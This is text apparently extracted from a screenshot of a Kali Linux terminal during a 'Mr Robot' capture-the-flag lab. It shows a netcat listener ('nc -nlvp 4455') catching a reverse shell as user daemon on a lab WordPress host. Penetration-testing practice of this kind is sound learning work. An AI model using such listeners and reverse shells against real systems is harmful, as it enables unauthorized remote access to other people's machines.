 kali@kali: ~/Documents/Rooted/MrRobot/enum kali@kali: ~/Documents/Rooted/MrRobot/enum
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
┌──(kali㉿kali)-[~/Documents/Rooted/MrRobot/enum]
└─$ nc -nlvp 4455
listening on [any] 4455 ...
connect to [192.168.100.128] from (UNKNOWN) [192.168.100.132] 39784
bash: cannot set terminal process group (2205): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs$
Firefox